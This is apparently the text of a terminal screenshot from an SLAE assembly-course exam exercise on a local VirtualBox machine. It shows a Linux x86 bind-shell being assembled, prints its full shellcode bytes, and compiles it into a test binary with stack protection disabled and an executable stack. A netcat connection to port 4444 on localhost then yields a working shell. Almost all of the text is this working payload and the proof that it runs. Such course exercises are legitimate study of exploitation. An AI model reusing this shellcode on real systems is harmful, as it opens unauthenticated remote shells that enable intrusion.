 nagli@nagli-VirtualBox: ~/SLAE/EXAM/bind
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ ls
bind_shell bind_shell.o shellcode_bind template template.o
bind_shell.nasm compile.sh shellcode.c template.nasm
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ ./compile.sh bind_shell
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
[+] Printing the Shellcode:
"\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xf6\x56\x53\x6a\x02\x89\xe1\xcd\x80\x97\x3
1\xc0\xb0\x66\x56\x66\x68\x11\x5c\x43\x66\x53\x89\xe1\x6a\x10\x51\x57\x89\xe1\xc
d\x80\x31\xc0\x31\xdb\xb0\x66\xb3\x04\x56\x57\x89\xe1\xcd\x80\xb0\x66\xfe\xc3\x5
6\x56\x57\x89\xe1\xcd\x80\x93\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc
0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb
0\x0b\xcd\x80"
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ nano shellcode.c
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ gcc shellcode.c -fno-stack-protector -z
 execstack -o shellcode_bind
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ ./shellcode_bind
Shellcode Length:  103
nagli@nagli-VirtualBox: ~/SLAE/EXAM/bind
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ nc -nv 127.0.0.1 4444
Connection to 127.0.0.1 4444 port [tcp/*] succeeded!
whoami
nagli
ls
bind_shell
bind_shell.nasm
bind_shell.o
compile.sh
shellcode.c
shellcode_bind
template
template.nasm
template.o